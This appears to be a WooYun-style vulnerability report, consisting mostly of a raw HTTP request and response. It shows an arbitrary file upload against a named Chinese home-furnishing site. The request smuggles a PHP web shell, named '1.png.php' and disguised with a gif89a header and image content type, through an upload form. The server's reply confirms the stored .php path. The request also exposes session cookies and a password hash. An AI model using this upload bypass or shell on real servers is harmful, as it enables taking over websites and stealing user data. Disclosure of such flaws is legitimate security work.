 POST /weixinsys/upload_pic.php?submit=1&ppd=logofileid&ppf=logofile HTTP/1.1
Host: sys.homekoo.com
Content-Length: 58047
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://sys.homekoo.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOxFeixo87axLCHI2
Referer: http://sys.homekoo.com/weixinsys/upload_pic.php?pid=6&ppd=logofileid&ppf=logofile
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.8,en-US;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: _homekoo_city_quhao=020; my_visit_date=2015-08-31; my_visit_num=1; my_visit_ip=221.237.112.110; pgv_pvi=8712781824;
pgv_si=s3224404992; site_search_keyword_name=fff%5C%26%23039%3B%5C%26%23039%3B; FXCODE=493331;
Y8K0_ba89_saltkey=CzzZZZZz; Y8K0_ba89_lastvisit=1441001590; remember_name=1234567%40qq.com;
Hm_lvt_85541ca621844a7003343ff1122a2052=1441003222; Hm_lpvt_85541ca621844a7003343ff1122a2052=1441005378;
Y8K0_ba89_security_cookiereport=99787pnyc9rPKOiUhXmIAuHFf6unB%2B9XN64XxjqezVBND2Rjvbky; homekoo_user_id=1006331;
homekoo_user_name=1234567%40qq.com; homekoo_user_pw=1bbd886460827015e5d605ed44252251;
Y8K0_ba89_auth=56d5m%2BOT9qXry9aNMeHGz2fX09IOLg%2BrPKLoxa1Hsr6BeLhQ5sQ29an6xUdKYHZxS65Hpb%2FXsLe3Jry%2BQh%2B085no
Dq0; PHPSESSID=5eec03b5eb4ba210e89a646460d72b7a; Y8K0_ba89_sid=YRI2Er; Y8K0_ba89_lastact=1441005567%09index.php%09;
openpnum=16; db_=2NwW5rsjdqvGct%2Bh8MfNpErSlU6t9jpM6VfniIWm5yg; others=1NVD67gkev3%2FSYfNlW9tnErplw
------WebKitFormBoundaryOxFeixo87axLCHI2
Content-Disposition: form-data; name="pid"
6
------WebKitFormBoundaryOxFeixo87axLCHI2
Content-Disposition: form-data; name="filename"; filename="1.png.php"
Content-Type: image/gif
gif89a
<?php
//ini_set('display_errors',1);
@error_reporting(7);
@session_start();
@set_time_limit(0);
HTTP/1.1 200 OK
Date: Mon, 31 Aug 2015 08:15:17 GMT
Server: Apache
X-Powered-By: PHP/5.2.16
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: Public
Pragma: no-cache
Set-Cookie: others=idQY5bpxe%2FrEcN6d1DM6gHDRrk2z9TxW9177iZqevn29hLaPpyrc; expires=Wed, 30-Sep-2015 08:15:18 GMT; path=/;
domain=.homekoo.com
Vary: Accept-Encoding
MS-Author-Via: DAV
Content-Length: 183
Connection: close
Content-Type: text/html; charset=gb2312
<script
language='javascript'>parent.document.getElementById('logofileid').value=32;parent.document.getElementById('logofile').src='uploadfil
es/20150831/14 .png.php';</script>
www.wooyun.org